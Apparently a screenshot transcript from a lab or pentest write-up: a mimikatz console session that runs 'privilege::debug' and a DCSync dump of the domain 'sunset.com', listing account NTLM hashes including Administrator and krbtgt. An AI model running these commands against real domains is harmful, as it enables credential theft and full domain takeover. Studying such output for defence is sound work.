 mimikatz 2.2.0 x64 (oe.eo)
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::dcsync /domain:sunset.com /all /csv
[DC] 'sunset.com' will be the domain
[DC] 'DC.sunset.com' will be the DC server
[DC] Exporting domain 'sunset.com'
1009    DC$     ade6f5ed4cd456755ebae9449fbcc290        532480
1112    test    f98564f9c7fab916678466075899f6e1        66048
500     Administrator   cd3c753cbc5f97978d6a0765b97709c0        512
502     krbtgt  b9b6331a302e55cda68eb1d1fcb9b724        514
1122    sqlserveradmin  f98564f9c7fab916678466075899f6e1        590336
1123    bread   95e7c9e155ed6f372fbe791c52a5e345        66048
1115    WEB-SERVER$     44f5357b1374dc59977a225560b84e06        4096
1121    TEST$   32ed87bdb5fdc5e9cba88547376818d4        4096
1113    SERVER01$       9d925982a1feff69ff7708d1aa7e95fd        528384
1124    WIN10$  a62f2bfd288e7fa37a0d7d5c8bed1868        528384
mimikatz #